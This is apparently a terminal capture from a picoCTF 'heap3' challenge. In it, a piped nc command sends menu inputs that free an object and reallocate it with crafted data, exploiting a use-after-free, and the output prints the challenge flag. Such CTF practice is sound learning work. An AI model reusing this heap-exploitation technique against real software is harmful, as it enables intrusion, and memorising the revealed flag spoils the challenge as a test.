 ~/Downloads/ctf-univalle/heap3 ············· ✘ INT took ⌛ 1m 3s at 21:19:52
❯ { echo '5'; echo '2'; echo -e '40'; echo -e "asdfghjklñasdfghjklñasdfghjkpico"; echo '4'; } | nc tethys.picoctf.net 50231
freed but still in use
now memory untracked
do you smell the bug?
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice:
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice: Size of object allocation: Data for flag:
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice: YOU WIN!!11!!
picoCTF{now_thats_free_real_estate_c741213b}